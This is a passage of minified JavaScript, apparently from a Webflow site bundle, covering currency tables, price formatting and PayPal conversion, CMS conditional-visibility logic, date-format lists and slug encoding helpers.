Kip"},{code:"LBP",digits:2,minCharge:0,name:"Lebanese Pound"},{code:"LKR",digits:2,minCharge:0,name:"Sri Lankan Rupee"},{code:"LRD",digits:2,minCharge:0,name:"Liberian Dollar"},{code:"LSL",digits:2,minCharge:0,name:"Lesotho Loti"},{code:"MAD",digits:2,minCharge:0,name:"Moroccan Dirham"},{code:"MDL",digits:2,minCharge:0,name:"Moldovan Leu"},{code:"MGA",digits:0,minCharge:0,name:"Madagascar Ariary"},{code:"MKD",digits:2,minCharge:0,name:"Macedonia Denar"},{code:"MMK",digits:2,minCharge:0,name:"Myanmar (Burma) Kyat"},{code:"MNT",digits:2,minCharge:0,name:"Mongolian T\xf6gr\xf6g"},{code:"MOP",digits:2,minCharge:0,name:"Macanese Pataca"},{code:"MRO",digits:2,minCharge:0,name:"Mauritanian Ouguiya"},{code:"MUR",digits:2,minCharge:0,name:"Mauritian Rupee"},{code:"MVR",digits:2,minCharge:0,name:"Maldivian Rufiyaa"},{code:"MWK",digits:2,minCharge:0,name:"Malawian Kwacha"},{code:"MXN",digits:2,minCharge:1e3,name:"Mexican Peso"},{code:"MYR",digits:2,minCharge:200,name:"Malaysian Ringgit"},{code:"MZN",digits:2,minCharge:0,name:"Mozambique Metical"},{code:"NAD",digits:2,minCharge:0,name:"Namibian Dollar"},{code:"NGN",digits:2,minCharge:0,name:"Nigerian Naira"},{code:"NIO",digits:2,minCharge:0,name:"Nicaraguan C\xf3rdoba"},{code:"NOK",digits:2,minCharge:300,name:"Norwegian Krone"},{code:"NPR",digits:2,minCharge:0,name:"Nepalese Rupee"},{code:"NZD",digits:2,minCharge:50,name:"New Zealand Dollar"},{code:"PAB",digits:2,minCharge:0,name:"Panamanian Balboa"},{code:"PEN",digits:2,minCharge:0,name:"Peruvian Nuevo Sol"},{code:"PGK",digits:2,minCharge:0,name:"Papua New Guinean Kina"},{code:"PHP",digits:2,minCharge:0,name:"Philippine Peso"},{code:"PKR",digits:2,minCharge:0,name:"Pakistani Rupee"},{code:"PLN",digits:2,minCharge:200,name:"Polish Złoty"},{code:"PYG",digits:0,minCharge:0,name:"Paraguayan Guaran\xed"},{code:"QAR",digits:2,minCharge:0,name:"Qatari Riyal"},{code:"RON",digits:2,minCharge:0,name:"Romania Leu"},{code:"RSD",digits:2,minCharge:0,name:"Serbia Dinar"},{code:"RUB",digits:2,minCharge:0,name:"Russian Ruble"},{code:"RWF",digits:0,minCharge:0,name:"Rwanda Franc"},{code:"SAR",digits:2,minCharge:0,name:"Saudi Riyal"},{code:"SBD",digits:2,minCharge:0,name:"Solomon Islands Dollar"},{code:"SCR",digits:2,minCharge:0,name:"Seychellois Rupee"},{code:"SEK",digits:2,minCharge:300,name:"Swedish Krona"},{code:"SGD",digits:2,minCharge:50,name:"Singapore Dollar"},{code:"SHP",digits:2,minCharge:0,name:"Saint Helenian Pound"},{code:"SLL",digits:2,minCharge:0,name:"Sierra Leonean Leone"},{code:"SOS",digits:2,minCharge:0,name:"Somali Shilling"},{code:"SRD",digits:2,minCharge:0,name:"Suriname Dollar"},{code:"STD",digits:2,minCharge:0,name:"S\xe3o Tom\xe9 and Pr\xedncipe Dobra"},{code:"SZL",digits:2,minCharge:0,name:"Swazi Lilangeni"},{code:"THB",digits:2,minCharge:0,name:"Thai Baht"},{code:"TJS",digits:2,minCharge:0,name:"Tajikistan Somoni"},{code:"TOP",digits:2,minCharge:0,name:"Tongan Paʻanga"},{code:"TRY",digits:2,minCharge:0,name:"Turkey Lira"},{code:"TTD",digits:2,minCharge:0,name:"Trinidad and Tobago Dollar"},{code:"TWD",digits:2,minCharge:0,name:"New Taiwan Dollar"},{code:"TZS",digits:2,minCharge:0,name:"Tanzanian Shilling"},{code:"UAH",digits:2,minCharge:0,name:"Ukrainian Hryvnia"},{code:"UGX",digits:0,minCharge:0,name:"Ugandan Shilling"},{code:"USD",digits:2,minCharge:50,name:"United States Dollar"},{code:"UYU",digits:2,minCharge:0,name:"Uruguayan Peso"},{code:"UZS",digits:2,minCharge:0,name:"Uzbekistani Som"},{code:"VND",digits:0,minCharge:0,name:"Vietnamese Đồng"},{code:"VUV",digits:0,minCharge:0,name:"Vanuatu Vatu"},{code:"WST",digits:2,minCharge:0,name:"Samoan Tala"},{code:"XAF",digits:0,minCharge:0,name:"Central African Cfa Franc"},{code:"XCD",digits:2,minCharge:0,name:"East Caribbean Dollar"},{code:"XOF",digits:0,minCharge:0,name:"West African Cfa Franc"},{code:"XPF",digits:0,minCharge:0,name:"Cfp Franc"},{code:"YER",digits:2,minCharge:0,name:"Yemeni Rial"},{code:"ZAR",digits:2,minCharge:0,name:"South African Rand"},{code:"ZMW",digits:2,minCharge:0,name:"Zambia Kwacha"}]},82988:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={_invalid:function(){return C},convertPaypalAmountToWFPrice:function(){return D},convertWFPriceToPaypalAmount:function(){return U},convertWFPriceToPaypalAmountWithBreakdown:function(){return P},currencyInfoByCode:function(){return u},currencyInfoByCodePaypal:function(){return f},equalPrice:function(){return v},formatPrice:function(){return b},getCurrencyInfo:function(){return E},getCurrencyInfoPaypal:function(){return p},getCurrencySymbol:function(){return I},intToUnsafeFloat:function(){return _},parsePrice:function(){return L},renderPrice:function(){return O},scalePrice:function(){return N},subtractPrice:function(){return S},sumPrice:function(){return A},unsafeFloatToInt:function(){return g},validatePrice:function(){return R},zeroUnitPaypal:function(){return M},zeroUnitWF:function(){return h}};for(var i in a)Object.defineProperty(t,i,{enumerable:!0,get:a[i]});let r=c(n(3350)),o=c(n(84984)),d=c(n(81098)),l=c(n(91464)),s=n(10873);function c(e){return e&&e.__esModule?e:{default:e}}let u=(0,r.default)(s.stripeCurrencyList,"code"),f=(0,r.default)(s.paypalCurrencyList,"code");function E(e,t="stripe"){return T(e)?"stripe"===t?u[e.toUpperCase()]:f[e.toUpperCase()]:{code:"???",digits:2,minCharge:0,name:"Unknown currency"}}function p(e){return E(e,"paypal")}let T=e=>"string"==typeof e&&u.hasOwnProperty(e.toUpperCase());class m{format(e){return"NaN"}}let y=(0,o.default)((e,t="symbol")=>null!=e&&T(e)?new Intl.NumberFormat("en-US",{currency:e,style:"currency",currencyDisplay:t}):new m,(e,t="symbol")=>[String(e),t].join("::")),I=e=>{let t=String(y(e).format(0)).match(/^([^0-9\s]*)/);return t?t[0]:e},g=(e,t,n=Math.round)=>n(e*Math.pow(10,("object"==typeof t?t:E(t)).digits)),_=(e,t)=>e/Math.pow(10,("object"==typeof t?t:E(t)).digits);function O(e,t={}){let{isoFormat:n=!1,noCurrency:a=!1}=t,i=_(Number((e=R(e)?e:C()).value),E(e.unit));return Number.isNaN(i)?"NaN":a?String(i):y(e.unit,n?"code":"symbol").format(i)}function b(e){let t=O(e=R(e)?e:C());return{unit:e.unit,value:e.value,string:t}}function R(e){return!!e&&"object"==typeof e&&!!(0,l.default)(e.value)&&!!(0,d.default)(e.unit)&&!!T(e.unit)}function A(e,t){return R(e)&&R(t)&&e.unit===t.unit?{value:e.value+t.value,unit:e.unit}:C()}function S(e,t){return R(e)&&R(t)&&e.unit===t.unit?{value:e.value-t.value,unit:e.unit}:C()}function N(e,t){return R(e)&&(0,l.default)(t)?{value:Math.round(e.value*t),unit:e.unit}:C()}function v(e,t){return!!(e&&t&&e.value===t.value&&e.unit===t.unit)}function L(e,t,n){if("string"!=typeof e)throw Error("parsePrice must be called with a string");if(!T(t))throw Error(`parsePrice called with invalid currency ${t}`);if(!e)return n;let a=Number(e);return Number.isNaN(a)?n:{value:g(a,t),unit:t}}function C(){return{value:NaN,unit:"???"}}function h(e){return{unit:e,value:0}}function M(e){return U(h(e))}function P(e){let{total:t,subtotal:n,shipping:a,tax:i,discount:r,discountShipping:o}=e,d=(e,n)=>e?U(e,n):M(t.unit);return{...U(t),breakdown:{item_total:d(n),shipping:d(a),tax_total:d(i),discount:d(r,-1),shipping_discount:d(o,-1)}}}function U(e,t){let n=p(e.unit),a=_(t?N(e,t).value:e.value,n).toFixed(n.digits);return{currency_code:e.unit,value:a}}function D(e){let t=p(e.currency_code),n=g(parseFloat(e.value),t);return{unit:e.currency_code,value:n}}},60937:function(e,t,n){"use strict";function a(e,t){return Object.keys(e).forEach(function(n){"default"===n||Object.prototype.hasOwnProperty.call(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:function(){return e[n]}})}),e}Object.defineProperty(t,"__esModule",{value:!0}),a(n(82988),t),a(n(9807),t)},9807:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={formatPriceFromSettings:function(){return u},getCurrencySettingsFromCommerceSettings:function(){return f},renderAmountFromSettings:function(){return T},renderPriceFromSettings:function(){return m}};for(var i in a)Object.defineProperty(t,i,{enumerable:!0,get:a[i]});let r=c(n(24738)),o=c(n(80023)),d=n(41471),l=n(30805),s=n(82988);function c(e){return e&&e.__esModule?e:{default:e}}function u(e,t){let n=m(e=(0,s.validatePrice)(e)?e:(0,s._invalid)(),t);return{unit:e.unit,value:e.value,string:n}}let f=(0,n(23056).weakMemo)(e=>{let t="function"==typeof e.getIn?(t,n)=>e.getIn(t,n):(t,n)=>(0,r.default)(e,t,n);return{hideDecimalForWholeNumbers:t(["defaultCurrencyFormat","hideDecimalForWholeNumbers"],!1),fractionDigits:t(["defaultCurrencyFormat","fractionDigits"],2),template:t(["defaultCurrencyFormat","template"],""),decimal:t(["defaultCurrencyFormat","decimal"],"."),group:t(["defaultCurrencyFormat","group"],","),symbol:t(["defaultCurrencyFormat","symbol"],"$"),currencyCode:t(["defaultCurrency"],"USD")}}),E=String.fromCharCode(160),p=e=>e.replace(/\s/g,E);function T(e,t={}){if(void 0===e)return"";if("string"==typeof e){if("∞"===e)return e;throw Error(`amount has type string: got ${e}, expected ∞`)}let n=e/parseFloat(`1${"0".repeat(t.fractionDigits||0)}`),a=(0,o.default)(n)&&t.hideDecimalForWholeNumbers?0:t.fractionDigits;return(0,d.formatMoney)(n,{symbol:"",decimal:t.decimal,precision:a,thousand:t.group})}function m(e,t={},n={}){let{template:a,currencyCode:i}=t;return a&&e.unit===i?(e.value<0?"−":"")+(0,l.simpleReplaceTokens)((n.breakingWhitespace?t.template:p(t.template))||"",{amount:T(Math.abs(e.value),t),symbol:t.symbol,currencyCode:t.currencyCode}):(0,s.renderPrice)(e)}},71847:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a,i={extractToken:function(){return E},getAmountTokenPattern:function(){return c},getCatchAllTokenPattern:function(){return l},getExternalTokenPattern:function(){return s},getWfTokenPattern:function(){return d},parseTokenJson:function(){return f},parseTokenJsonFromMatch:function(){return u},stripLegacyShorthandSuffix:function(){return p}};for(var r in i)Object.defineProperty(t,r,{enumerable:!0,get:i[r]});let o=(a=n(94891))&&a.__esModule?a:{default:a},d=function(){return/{{\s*wf\s*({.*?})\s*}}/g},l=function(){return/{{\s*(.*?)\s*}}/g},s=function(){return/{\\{(\s*.*?\s*)}}/g},c=()=>/{{\s*wf\s*({&quot;path&quot;:&quot;amount&quot;,&quot;type&quot;:&quot;CommercePrice&quot;\\})\s*}}/;function u(e){let t,n=!1;try{let a=e.replace(/\\}/g,"}"),i=(0,o.default)(a);e!==a&&i!==a&&(n=!0),t=JSON.parse(i)}catch(e){return}if(t?.path&&t.type)return t.isEscaped=n,t}function f(e){if(!e.match(d()))return null;{let t;try{t=JSON.parse((0,o.default)(E(e).replace(/\\}/g,"}")))}catch(e){return null}return t&&t.path&&t.type?t:null}}function E(e,{shortHand:t}={}){return t?e.replace(l(),(e,t)=>p(t)):e.replace(d(),"$1")}function p(e){return e.split(":").map(e=>e.split(".")[0]).join(":")}},30805:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"simpleReplaceTokens",{enumerable:!0,get:function(){return d}});let a=o(n(56644)),i=o(n(24738)),r=n(71847);function o(e){return e&&e.__esModule?e:{default:e}}function d(e,t){return e.replace((0,r.getWfTokenPattern)(),function(e){let n=((0,r.parseTokenJson)(e)||{}).path.split(".");return(0,a.default)(t.getIn)?t.getIn(n,""):(0,i.default)(t,n,"")})}},29197:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={CLASS_NAME_W_DYN_BIND_EMPTY:function(){return s},COLLECTION_LIST_QUERY_MODES:function(){return T},COLLECTION_TYPES:function(){return g},CONDITION_INVISIBLE_CLASS:function(){return c},DATETIME_FORMAT_OPTIONS:function(){return b},DATE_FORMAT_OPTIONS:function(){return R},DEFAULT_NESTED_COLLECTION_LIST_LIMIT:function(){return p},FUTURE:function(){return r},MIN_COLLECTION_LIST_OFFSET:function(){return _},NON_EXISTING_ITEM_ID:function(){return u},PAST:function(){return o},QUERY_FILTER_FOR_STATES:function(){return f},SCHEDULED_PUBLISH_GRACE_PERIOD_IN_MS:function(){return I},SCHEDULED_PUBLISH_GRANULARITY_IN_MIN:function(){return m},SCHEDULED_PUBLISH_LIMIT_IN_MS:function(){return y},SET_FIELD_MAX_ITEMS:function(){return E},SHARED_ALLOWED_FIELD_TYPES:function(){return O},TENSES_ENUM:function(){return d},TENSES_TO_HUMAN_PHRASES_MAP:function(){return l},TIME_INTERVALS_ENUM:function(){return i}};for(var a in n)Object.defineProperty(t,a,{enumerable:!0,get:n[a]});let i={days:"days",weeks:"weeks",months:"months",years:"years"},r="FUTURE",o="PAST",d={FUTURE:r,PAST:o},l={FUTURE:"in the future",PAST:"in the past"},s="w-dyn-bind-empty",c="w-condition-invisible",u="000000000000000000000000",f={ALL:"ALL",ANY:"ANY"},E=25,p=5,T={CURATED:"curated",DYNAMIC:"dynamic"},m=5,y=31536e6*5,I=18e5,g={CATEGORIES:"CATEGORIES",CMS_COLLECTIONS:"CMS_COLLECTIONS",PRODUCTS:"PRODUCTS",SKUS:"SKUS"},_=0,O={innerHTML:{PlainText:"innerText",HighlightedText:"innerText",RichText:"innerHTML",Number:"innerText",Video:"innerHTML",Option:"innerText",Date:"innerText",Phone:"innerText",Email:"innerText",CommercePrice:"innerHTML",Link:"innerText",ImageRef:!1,FileRef:!1,ItemRef:!1,CommercePropValues:"innerText"},"style.color":{Color:!0},"style.background-color":{Color:!0},"style.border-color":{Color:!0},"style.background-image":{ImageRef:!0},src:["ImageRef"],alt:["PlainText","Option","Number","Date","Phone","Email","Video","Link"],href:["Phone","Email","Video","Link","FileRef"],id:["PlainText"],for:["PlainText"],value:["Number","PlainText"],checked:["Bool"],dataWHref:["PlainText","FullSlug"]},b=["MMMM D, YYYY","MMMM D, YYYY h:mm A","MMMM D, YYYY H:mm","MMM D, YYYY","MMM D, YYYY h:mm A","MMM D, YYYY H:mm","dddd, MMMM D, YYYY","DD MMMM YYYY","DD MMM YYYY","DD MMM YY","D MMMM YYYY","MMM Do, YYYY","MMMM Do, YYYY","DD.MM.YYYY","M/D/YYYY","M.D.YYYY","D/M/YYYY","D.M.YYYY","M/D/YYYY h:mm A","M/D/YYYY H:mm","M.D.YYYY h:mm A","M.D.YYYY H:mm","D/M/YYYY h:mm A","D/M/YYYY H:mm","D.M.YYYY h:mm A","D.M.YYYY H:mm","M/D/YY","M.D.YY","D/M/YY","D.M.YY","M/D/YY h:mm a","M/D/YY H:mm","M.D.YY h:mm a","M.D.YY H:mm","D/M/YY h:mm a","D/M/YY H:mm","D.M.YY h:mm a","D.M.YY H:mm","YYYY-MM-DD","YYYY-MM-DD h:mm a","YYYY-MM-DD H:mm","MMM D","D MMM","MMMM YYYY","MMM YYYY","MM/YYYY","h:mm a","H:mm","D","DD","ddd","dddd","M","MM","MMM","MMMM","YY","YYYY"],R=b.filter(e=>!/[hHmaA]/.test(e))},99369:function(e,t,n){"use strict";var a;Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"testCondition",{enumerable:!0,get:function(){return b}});let i=n(95253),r=(a=n(47636))&&a.__esModule?a:{default:a},o=n(82985),d=n(23056),l=n(68490),s=n(29197),c=n(20574),u=e=>e._id||e.id||(e.get?e.get("_id",e.get("id")):null),f=e=>/^[0-9]{4}-[0-9]{2}-[0-9]{2}$/.test(e),E=e=>{let t=p(e);return"id"===t||(0,o.isDynamoGraphQLFieldSlug)(t)||"ecSkuInventoryQuantity"===t?t:(0,o.fieldSlug)(t)},p=e=>"_id"===e?"id":e,T=e=>null!==e&&"object"==typeof e&&!Array.isArray(e),m=e=>e&&!!e["@@__IMMUTABLE_MAP__@@"],y=e=>e&&!!e["@@__IMMUTABLE_LIST__@@"],I=e=>e&&!!e["@@__IMMUTABLE_RECORD__@@"],g=(0,d.weakMemo)(e=>e.toJS()),_=e=>m(e)||y(e)||I(e)?g(e):e,O=e=>m(e)?e.get("fields"):e.fields,b=({item:e,contextItem:t,timezone:n,condition:a,graphQLSlugs:r})=>{let o=r?E:p,d=_(a),l=A(_(e),o),s=S(d,t,o),u=(0,c.normalizeConditionFields)(s.fields).reduce((e,t)=>{let{fieldPath:a,type:r}=t,o=(0,i.getItemFieldValue)(l,a);return null==o||(e[a]=P(o,r,n)),e},{});return(0,i.test)(u,s,n)},R=(e,t)=>n=>{let a=_(n);return Array.isArray(n)?a.map(L(e,t)):Object.entries(a).reduce((n,a)=>{let[i,r]=v(e,t)(a);return n[i]=r,n},{})},A=(e,t)=>Object.keys(e).reduce((n,a)=>(n[t(a)]=e[a],n),{}),S=(e,t,n)=>({...e,fields:R(t,n)(O(e))}),N=(e,t)=>{let n=(0,l.getItemRefSlug)(e),a=(0,l.getValueFieldSlug)(e);return n?(0,l.createFieldPath)(t(n),t(a)):(0,l.createFieldPath)(t(a))},v=(e,t)=>n=>{let[a,i]=n,r=N(a,t),o=C(e,t);return[r,Object.entries(i).reduce((e,t)=>{let[n,a]=t;return o(e,a,n)},{})]},L=(e,t)=>n=>{let{fieldPath:a,value:i}=n,r=N(a,t);return{...n,fieldPath:r,value:h(e,t,i)}},C=(e,t)=>(n,a,i)=>(n[i]=h(e,t,a),n),h=(e,t,n)=>{let a=_(e),i=a?u(a):null;if("string"==typeof n){if("DYN_CONTEXT"===n&&i)return i;if(/^DYN_CONTEXT/.test(n)){let e=n.replace(/^DYN_CONTEXT\./,""),i=a&&a[t(e)],r=Array.isArray(i)?i.map(M):M(i);if(a)return r||s.NON_EXISTING_ITEM_ID}}return n},M=e=>T(e)?u(e):e,P=(e,t,n)=>{switch(t){case"Date":return f(e)?r.default.tz(e,n).toDate():r.default.utc(e).toDate();case"Option":case"ItemRef":return T(e)?u(e):e;case"ItemRefSet":return Array.isArray(e)&&e.length?Object.values(e).map(e=>{if("string"==typeof e)return{_id:e};let{id:t,...n}=e;return{...n,_id:u(e)}}):null;default:return e}}},44557:function(e,t,n){"use strict";var a,i;Object.defineProperty(t,"__esModule",{value:!0}),a=n(99369),i=t,Object.keys(a).forEach(function(e){"default"===e||Object.prototype.hasOwnProperty.call(i,e)||Object.defineProperty(i,e,{enumerable:!0,get:function(){return a[e]}})})},95253:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a,i={EXAMPLE_IMG_URL:function(){return s},castConditionValue:function(){return p},castItemValue:function(){return E},getItemFieldValue:function(){return R},parseDate:function(){return b},test:function(){return f}};for(var r in i)Object.defineProperty(t,r,{enumerable:!0,get:i[r]});let o=(a=n(47636))&&a.__esModule?a:{default:a},d=n(68490),l=n(20574),s="https://d3e54v103j8qbb.cloudfront.net/img/image-placeholder.svg",c={eq:function(e,t){return e==t},ne:function(e,t){return e!=t},gt:function(e,t){return e>t},lt:function(e,t){return e<t},gte:function(e,t){return e>=t},lte:function(e,t){return e<=t},exists:function(e,t){return(null!=e&&(Array.isArray(e)?e.length>0:"object"==typeof e?!("url"in e)||e.url!==s:"number"!=typeof e||!Number.isNaN(e)))==("yes"===t)},idin:function(e,t){return u(e,t)},idnin:function(e,t){return!u(e,t)},type:!1},u=(e,t)=>Array.isArray(e)&&"string"==typeof t?e.includes(t):Array.isArray(e)&&Array.isArray(t)?t.some(t=>e.includes(t)):!!("string"==typeof e&&Array.isArray(t))&&t.includes(e);function f(e,t,n){for(let a of(0,l.normalizeConditionFields)(t.fields))if(!function({conditionField:e,itemData:t,timezone:n}){let{fieldPath:a,operatorName:i,value:r,type:o}=e,d=c[i];if(!d)return console.warn(`Ignoring unsupported condition operator: ${i}`),!0;let l=t.hasOwnProperty(a)?t[a]:R(t,a),s=o?function(e){switch(e){case"Bool":case"CommercePrice":case"Date":case"ImageRef":case"ItemRef":case"ItemRefSet":case"Number":case"Option":case"Set":return e;case"FileRef":case"Video":return"ImageRef";default:return"String"}}(o):function(e,t){if("_id"===e)return"Id";switch(typeof t){case"number":return"Number";case"boolean":return"Bool";case"object":if(!t)return"Option";if(t instanceof Date)return"Date";if("_id"in t&&"_cid"in t)return"ItemRef";if(Array.isArray(t))return"ItemRefSet";if("url"in t)return"ImageRef";else if("value"in t&&"unit"in t)return"CommercePrice";else return"Option";default:return"String"}}(a,l);return d(function(e,t){switch(t){case"CommercePrice":return null!==e&&"object"==typeof e&&"number"==typeof e.value?e.value/100:NaN;case"ItemRef":return null!==e&&"object"==typeof e?e._id:e;case"ItemRefSet":return Array.isArray(e)?e.map(function(e){return e._id}):[];case"Option":return null!==e&&"object"==typeof e?e.id:e;case"Number":return null===e?NaN:e;default:return e}}(l,s),p(r,i,s,n))}({conditionField:a,itemData:e,timezone:n}))return!1;return!0}function E({operator:e,value:t,type:n,timezone:a}){if(void 0===t)return t;switch(n){case"Bool":return"boolean"==typeof t?t:"string"==typeof t?"true"===t.toLowerCase():!!t;case"Number":return parseFloat(t);case"Date":return b({operator:e,value:t,timezone:a});default:return t}}function p(e,t,n,a){return"exists"===t?e:E({operator:t,timezone:a,type:n,value:e})}let T=/^now$/i,m=/^(end of )?(today)$/i,y=/^(end of )?(tomorrow|yesterday)$/i,I=/^((?:\d+ (?:year|quarter|month|week|day|hour|minute|second)s? )+)(ago|from now)(?: (?:starting (?:now|(?:(end of )?(today|yesterday|tomorrow)))))?$/i,g=/^((?:\d+ (?:year|quarter|month|week|day|hour|minute|second)s? )+)in the (future|past)$/i,_=/\d+ (?:year|quarter|month|week|day|hour|minute|second)s?/gi,O=e=>y.test(e)||I.test(e);function b({operator:e,value:t,timezone:n="UTC",nowUtcString:a}){let i=a?o.default.utc(a):o.default.utc();function r(){return i.tz(n).startOf("day")}function d(){return i.tz(n).endOf("day")}let l=String(t).toLowerCase();if(T.test(l))return i.tz(n).toDate();if(O(l))return function({value:e,timezone:t,momentNowUtc:n}){function a(){return n.tz(t).startOf("day")}function i(){return n.tz(t).endOf("day")}let r=e.match(y);if(r){let[,e,t]=r,n=e?i:a;if("tomorrow"===t)return n().add(1,"day").toDate();if("yesterday"===t)return n().subtract(1,"day").toDate()}let o=e.match(I);if(o){let e,[,r,d,l,s]=o,c=l?i:a;switch(s){case"today":e=c();break;case"tomorrow":e=c().add(1,"day");break;case"yesterday":e=c().subtract(1,"day");break;default:e=n.tz(t)}let u=r.match(_);if(!u)return null;let f="from now"===d?"add":"subtract";return u.forEach(t=>{let[n,a]=t.split(" ");e[f](parseInt(n,10),a)}),e.toDate()}}({value:l,timezone:n,momentNowUtc:i});let s=l.match(m);if(s){let[,e]=s;return e?d().toDate():r().toDate()}let c=l.match(g);if(c){let[,t,n]=c,a=t.match(_);if(!a)return null;let i={future:"add",past:"subtract"}[n];return a.reduce((e,t)=>{let[n,a]=t.split(" ");return e[i](parseInt(n,10),a)},(e&&"lte"===e?d:r)()).toDate()}let u=o.default.utc(t,o.default.ISO_8601).tz(n);return u&&u.isValid()?u.toDate():null}function R(e,t){let n=(0,d.getItemRefSlug)(t),a=(0,d.getValueFieldSlug)(t);return n?e[n]&&e[n][a]:e[a]}},82688:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={formatEmail:function(){return r},formatNumber:function(){return i},formatPhone:function(){return o}};for(var a in n)Object.defineProperty(t,a,{enumerable:!0,get:n[a]});function i(e,t){if("number"!=typeof e)return"";{let n=""===t||"none"===t?NaN:Number(t);return isNaN(n)?String(e):e.toFixed(n)}}function r(e,t,n){let a="href"===n?"mailto:":"";return e&&t?a+e+"?subject="+t:e?a+e:null}function o(e,t){if("href"===t){let t=e?e.replace(/\s/g,""):"";/\d/.test(t)?[[/a|b|c/gi,2],[/d|e|f/gi,3],[/g|h|i/gi,4],[/j|k|l/gi,5],[/m|n|o/gi,6],[/p|q|r|s/gi,7],[/t|u|v/gi,8],[/w|x|y|z/gi,9]].forEach(([e,n])=>{t=t.replace(e,n.toString())}):e="#",e=/\d/.test(t)?"tel:"+t:"#"}return e}},4880:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={convertConditionFieldsFromObjectToArray:function(){return o},normalizeConditionFields:function(){return d}};for(var i in a)Object.defineProperty(t,i,{enumerable:!0,get:a[i]});let r=n(1242),o=e=>(0,r.flatMap)(t=>{let n=e[t].type;return Object.entries(e[t]).reduce((e,[a,i])=>("type"===a||e.push({fieldPath:t,operatorName:a,value:i,type:n}),e),[])})(Object.keys(e)),d=(e=[])=>Array.isArray(e)?e:o(e)},20574:function(e,t,n){"use strict";var a,i;Object.defineProperty(t,"__esModule",{value:!0}),a=n(4880),i=t,Object.keys(a).forEach(function(e){"default"===e||Object.prototype.hasOwnProperty.call(i,e)||Object.defineProperty(i,e,{enumerable:!0,get:function(){return a[e]}})})},68490:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={createFieldPath:function(){return d},fieldPathsEqual:function(){return s},getItemRefSlug:function(){return o},getValueFieldSlug:function(){return r},isEmptyFieldPath:function(){return l},isFauxDynContextField:function(){return c},isFieldOfItemRef:function(){return i}};for(var a in n)Object.defineProperty(t,a,{enumerable:!0,get:n[a]});let i=e=>-1!==e.indexOf(":"),r=e=>{let t=e.split(":");return t[t.length-1]},o=e=>i(e)?e.split(":")[0]:null,d=(...e)=>e.join(":"),l=e=>""===e,s=(e,t)=>e===t,c=e=>!i(e)&&"_id"===r(e)},19336:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={applyConditionToNode:function(){return u},removeWDynBindEmptyClass:function(){return l},walkDOM:function(){return function e(t,n){if(n(t),!t||!t.children)return t;let a=Array.from(t.children);return a.length&&a.forEach(t=>e(t,n)),t}}};for(var i in a)Object.defineProperty(t,i,{enumerable:!0,get:a[i]});let r=n(29197),o=n(44557),d=(e,t)=>{e.classList.contains(t)&&(e.classList.remove(t),0===e.classList.length&&e.removeAttribute("class"))},l=e=>d(e,r.CLASS_NAME_W_DYN_BIND_EMPTY),s=e=>{e.classList.add(r.CONDITION_INVISIBLE_CLASS)},c=e=>d(e,r.CONDITION_INVISIBLE_CLASS),u=(e,t,n,a=!1)=>{if(!n)return;let{condition:i,timezone:r}=n;t&&((0,o.testCondition)({item:t,contextItem:null,timezone:r,condition:i,graphQLSlugs:a})?c(e):s(e))}},86078:function(e,t,n){"use strict";var a,i;Object.defineProperty(t,"__esModule",{value:!0}),a=n(19336),i=t,Object.keys(a).forEach(function(e){"default"===e||Object.prototype.hasOwnProperty.call(i,e)||Object.defineProperty(i,e,{enumerable:!0,get:function(){return a[e]}})})},53083:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a,i={_crapCode:function(){return s},_test:function(){return f},collSlug:function(){return c},fieldSlug:function(){return u},restoreSlug:function(){return E}};for(var r in i)Object.defineProperty(t,r,{enumerable:!0,get:i[r]});let o=(a=n(61576))&&a.__esModule?a:{default:a},d={0:"b",1:"c",2:"d",3:"f",4:"g",5:"h",6:"j",7:"k",8:"l",9:"m",a:"n",b:"p",c:"q",d:"r",e:"s",f:"t"},l=(0,o.default)(d);function s(e){e=String(e);let t=[];return e.replace(/[^a-z0-9]/gi,(e,n)=>{let a=e.charCodeAt(0).toString(16).replace(/./g,e=>d[e]);return t.push(String(n)+a),"_"})+"_"+t.join("")}let c=e=>"c_"+s(e.slug),u=e=>"f_"+s(e.slug),f={_crapCode:s},E=e=>{let t=e.match(/^[fc]_([_A-Za-z0-9]+)_([0-9bcdfghjklmnpqrst]*)$/);if(!t||t.length<3)return e;let n=t[1],a=t[2];if(!a)return n;let i=n.split(""),r=/(\d+)([bcdfghjklmnpqrst]+)/g,o=r.exec(a);for(;null!==o&&o.length>2;){let e=Number(o[1]),t=String.fromCharCode(parseInt(o[2].replace(/./g,e=>l[e]),16));i[e]=t,o=r.exec(a)}return i.join("")}},24915:function(e,t,n){"use strict";var a,i;Object.defineProperty(t,"__esModule",{value:!0}),a=n(53083),i=t,Object.keys(a).forEach(function(e){"default"===e||Object.prototype.hasOwnProperty.call(i,e)||Object.defineProperty(i,e,{enumerable:!0,get:function(){return a[e]}})})},67526:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={collectionSlug:function(){return l},fieldSlug:function(){return o},isDynamoGraphQLFieldSlug:function(){return d},restoreSlug:function(){return r.restoreSlug}};for(var i in a)Object.defineProperty(t,i,{enumerable:!0,get:a[i]});let r=n(24915),o=e=>"fullSlug"===e?e:(0,r.fieldSlug)({slug:e}),d=e=>e.startsWith("f_"),l=e=>(0,r.collSlug)({slug:e})},82985:function(e,t,n){"use strict";var a,i;Object.defineProperty(t,"__esModule",{value:!0}),a=n(67526),i=t,Object.keys(a).forEach(function(e){"default"===e||Object.prototype.hasOwnProperty.call(i,e)||Object.defineProperty(i,e,{enumerable:!0,get:function(){return a[e]}})})},73141:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"transformers",{enumerable:!0,get:function(){return y}});let a=d(n(28929)),i=d(n(47636)),r=n(60937),o=n(82688);function d(e){return e&&e.__esModule?e:{default:e}}let 